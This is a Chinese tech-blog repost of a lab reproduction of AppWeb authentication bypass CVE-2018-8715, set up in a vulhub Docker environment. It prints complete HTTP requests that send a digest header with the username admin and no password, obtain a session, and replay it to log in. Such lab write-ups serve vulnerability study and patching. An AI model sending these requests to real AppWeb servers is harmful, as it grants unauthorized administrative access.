AppWeb认证绕过漏洞(CVE-2018-8715)

发布日期:2021-06-29 11:26:43

浏览次数:2

分类:技术文章

本文共 1875 字,大约阅读时间需要 6 分钟。

声明

好好学习,天天向上

漏洞描述

AppWeb是Embedthis Software LLC公司负责开发维护的一个基于GPL开源协议的嵌入式Web Server。他使用C/C++来编写,能够运行在几乎先进所有流行的操作系统上。当然他最主要的应用场景还是为嵌入式设备提供Web Application容器。

AppWeb可以进行认证配置,其认证方式包括以下三种:

basic 传统HTTP基础认证digest 改进版HTTP基础认证,认证成功后将使用Cookie来保存状态,而不用再传递Authorization头form 表单认证

其7.0.3之前的版本中,对于digest和form两种认证方式,如果用户传入的密码为null(也就是没有传递密码参数),appweb将因为一个逻辑错误导致直接认证成功,并返回session。

影响范围

Appweb 7.0.2及早期版本。

复现过程

这里使用7.0.1版本

使用vulhub

cd /app/vulhub-master/appweb/CVE-2018-8715

使用docker启动

docker-compose builddocker-compose up -d

环境启动后,访问http://your-ip:8080/

http://192.168.239.129:8080/

利用该漏洞需要知道一个已存在的用户名,当前环境下用户名为admin。



构造头Authorization: Digest username=admin,并发送如下数据包:

GET / HTTP/1.1Host: 192.168.239.129:8080User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Connection: closeUpgrade-Insecure-Requests: 1Authorization: Digest username=admin

若该用户已存在,就会返回一个session,将下图中橙色部分复制下来

-http-session-=1::http.session::792f08e9fecea0a24834a7e916404ebd



再次发送一个请求,带上这个session和username,完整请求如下

POST http://192.168.239.129:8080/ HTTP/1.1Host: 192.168.239.129:8080User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1Connection: closeUpgrade-Insecure-Requests: 1-http-session-=3::http.session::369c6c9b245184f88e4d1c7bb6be352fAuthorization: Digest username=adminContent-Length: 14username=admin

关闭镜像(每次用完后关闭)

docker-compose down

docker-compose常用命令

拉镜像(进入到vulhub某个具体目录后)

docker-compose builddocker-compose up -d

镜像查询(查到的第一列就是ID值)

docker ps -a

进入指定镜像里面(根据上一条查出的ID进入)

docker exec -it ID /bin/bash

关闭镜像(每次用完后关闭)

docker-compose down

转载地址:https://blog.csdn.net/zy15667076526/article/details/111414255 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!

发表评论

最新留言

留言是一种美德,欢迎回访!

[***.207.175.100]2024年04月12日 11时01分01秒

关于作者

喝酒易醉,品茶养心,人生如梦,品茶悟道,何以解忧?唯有杜康!

-- 愿君每日到此一游!

推荐文章

华为被超越!这家公司成中国最大智能手机制造商,不是小米!

2019-04-29

腾讯机器狗,站起来了!

2019-04-29

我用自己创造的深度学习框架进入腾讯,爽!

2019-04-29

芯片为什么持续缺货?

2019-04-29

又涨了?2021 年 3 月程序员工资统计新出炉

2019-04-29

初入行的C++程序员,如何快速摆脱CRUD阶段?

2019-04-29

研究生跟了一个很棒的导师是种怎样的体验?

2019-04-29

学会扶墙的机器人:没有什么能让我倒下!

2019-04-29

美国无人机在火星首飞成功,创造历史,3米飞行高度悬停30秒

2019-04-29

单片机的几种数字滤波算法

2019-04-29

用单片机控制导弹?

2019-04-29

各种滤波器合集!

2019-04-29

国产CPU深度研究报告(干货,110页)

2019-04-29

在电路中,耦合是什么?有哪些方式?

2019-04-29

变局之际,聊聊物联网的过去、现在和未来

2019-04-29

缺货涨价很久的MCU的国产和国外厂家汇总!(80家)

2019-04-29

单片机6年想转嵌入式Linux ,不知如何下手?

2019-04-29

拆解 | 某平台19元的儿童电话手表,究竟怎么做到的?

2019-04-29

五一好礼70份免费送:示波器、开发板、焊台等!

2019-04-29

2纳米芯片问世!芯片性能要起飞?!

2019-04-29